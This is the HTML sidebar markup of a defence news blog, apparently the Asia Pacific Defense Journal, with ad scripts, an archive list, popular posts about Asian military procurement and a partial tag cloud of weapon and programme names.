<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7043019332"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Visitor Counter</h2>
<div class='widget-content'>
<a href="https://www.worldflagcounter.com/details/fES"><img src="https://www.worldflagcounter.com/fES/" alt="Flag Counter" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/09/'>September 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/08/'>August 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/07/'>July 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/'>May 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/04/'>April 2025</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/03/'>March 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/02/'>February 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/01/'>January 2025</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/10/'>October 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/09/'>September 2024</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/07/'>July 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/'>June 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/05/'>May 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/04/'>April 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/03/'>March 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/02/'>February 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/01/'>January 2024</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/12/'>December 2023</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/11/'>November 2023</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/10/'>October 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/09/'>September 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/08/'>August 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/07/'>July 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/06/'>June 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/05/'>May 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/04/'>April 2023</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/03/'>March 2023</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/02/'>February 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/01/'>January 2023</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/12/'>December 2022</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/11/'>November 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/10/'>October 2022</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/09/'>September 2022</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/08/'>August 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/07/'>July 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/'>June 2022</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/05/'>May 2022</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/04/'>April 2022</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/03/'>March 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/02/'>February 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/01/'>January 2022</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/12/'>December 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/11/'>November 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/10/'>October 2021</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/09/'>September 2021</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/08/'>August 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/07/'>July 2021</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/06/'>June 2021</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/05/'>May 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/04/'>April 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/03/'>March 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/02/'>February 2021</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/01/'>January 2021</a> (18)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/12/'>December 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/11/'>November 2020</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/10/'>October 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/09/'>September 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/08/'>August 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/07/'>July 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/06/'>June 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/05/'>May 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/04/'>April 2020</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/03/'>March 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/02/'>February 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/01/'>January 2020</a> (23)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/12/'>December 2019</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/11/'>November 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/10/'>October 2019</a> (25)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/09/'>September 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/08/'>August 2019</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/07/'>July 2019</a> (31)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/06/'>June 2019</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/05/'>May 2019</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/04/'>April 2019</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/03/'>March 2019</a> (39)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/02/'>February 2019</a> (38)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/01/'>January 2019</a> (52)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>
<img alt='Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieK2VDE0YVo_Pb1xI2E3sWTdcGcPS1sX_q-X15EN2THS5ftcaI3BqrznQA4oR8cqgBzxOyQz9JCUvnGLfbIa950sra6NH1SzDKiY4DGy_TjuyDdP_m1lCUp_H6KE2BPRIS5VkVIxs4at0BlH6e-2CrCCHp4WVltVDr1FjdPRUgmXFaZFJ-09xuvuO_cw/s72-w640-c-h360/received_1979497088900977.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Advertising</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1824375385814313",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.asiapacificdefensejournal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15243305535302707238'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU/s220/50064686_378367619387054_8673060376889262080_n.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15243305535302707238' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Asia Pacific Defense Journal
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15243305535302707238' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/%2F1400'>/1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/120mm%20SRAMS'>120mm SRAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/12th%20Malaysia%20Plan'>12th Malaysia Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/1st%20Amphibious%20Rapid%20Deployment%20Brigade'>1st Amphibious Rapid Deployment Brigade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/2S25%20Sprut-SD'>2S25 Sprut-SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30DX%20frigate'>30DX frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30SS%20Submarine'>30SS Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/4X4X4%20Armored%20Backhoe%20Loader'>4X4X4 Armored Backhoe Loader</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/81mm%20Mortar'>81mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/99m%20MPMS'>99m MPMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A-50EI'>A-50EI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A2%2FAD'>A2/AD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AARGM-ER'>AARGM-ER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abeking%20%26%20Rasmussen'>Abeking &amp; Rasmussen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abukuma%20Class'>Abukuma Class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Acero%20class'>Acero class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACS'>ACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-15'>ACV-15</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-300'>ACV-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ada%20class'>Ada class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Adelaide%20class'>Adelaide class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Gorshkov%20class'>Admiral Gorshkov class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Grigorovich%20class'>Admiral Grigorovich class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEGIS%20Combat%20Management%20System'>AEGIS Combat Management System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerial%20Refuelling%20Aircraft'>Aerial Refuelling Aircraft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aero%20Vodochody'>Aero Vodochody</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aeronautics%20Defense%20Systems'>Aeronautics Defense Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Industrial%20Development%20Corporation'>Aerospace Industrial Development Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Technology%20Systems%20Corporation'>Aerospace Technology Systems Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerotree%20Defence%20%26%20Security'>Aerotree Defence &amp; Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEWC'>AEWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%201'>AFP Horizon 1</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%202'>AFP Horizon 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%203'>AFP Horizon 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Modernization'>AFP Modernization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Agency%20for%20Defense%20Development'>Agency for Defense Development</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-158B%20JASSM-ER'>AGM-158B JASSM-ER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-84%20Harpoon'>AGM-84 Harpoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-88%20HARM'>AGM-88 HARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AgustaWestland'>AgustaWestland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ahmad%20Yani%20class'>Ahmad Yani class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIDC%20T-5%20Brave%20Eagle'>AIDC T-5 Brave Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-120%20AMRAAM'>AIM-120 AMRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-9%20Sidewinder'>AIM-9 Sidewinder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%205341%20Phase%201'>AIR 5341 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%206000%20Phase%202A%2FB'>AIR 6000 Phase 2A/B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Defense%20Radar%20System'>Air Defense Radar System</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force'>Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Cooperation'>Air Force Cooperation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Kuwait%20Air%20Force'>Air Force Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Surveillance%20Radar'>Air Surveillance Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20USA'>Air USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Warfare%20Destroyer%20Alliance'>Air Warfare Destroyer Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus'>Airbus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A330%20MRTT'>Airbus A330 MRTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A400M'>Airbus A400M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20AS565MBe%20Panther'>Airbus AS565MBe Panther</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20CASA%20C-295'>Airbus CASA C-295</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20EC-135'>Airbus EC-135</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20H225M'>Airbus H225M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20Helicopters'>Airbus Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aircraft%20Carrier'>Aircraft Carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airpower%20Teaming%20System'>Airpower Teaming System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ajax'>Ajax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ak%20Bars'>Ak Bars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AK-203'>AK-203</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ALPHA%205000%20Frigate'>ALPHA 5000 Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Alvarez%20class'>Alvarez class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Amphibious%20Assault%20Vehicle'>Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anadolu%20Shipyards'>Anadolu Shipyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka%20UAS'>Anka UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka-S%20UAV'>Anka-S UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anoa'>Anoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anti-Tank%20Missile'>Anti-Tank Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ANZAC%20class'>ANZAC class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arafura%20class'>Arafura class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Forces%20of%20the%20Philippines'>Armed Forces of the Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Reconnaissance%20Helicopter'>Armed Reconnaissance Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armidale%20class'>Armidale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armored%20Vehicle%20Launched%20Bridge'>Armored Vehicle Launched Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ArmTrac%20100-350%20Mk2'>ArmTrac 100-350 Mk2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armtrac%20Ltd'>Armtrac Ltd</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army'>Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army%20Aviation'>Army Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arrowhead%20140%20frigate'>Arrowhead 140 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arsenal%20ATGL-L'>Arsenal ATGL-L</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arufara%20class'>Arufara class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS21%20Redback'>AS21 Redback</a>
</span>
<span class='label-size label-size-1'>
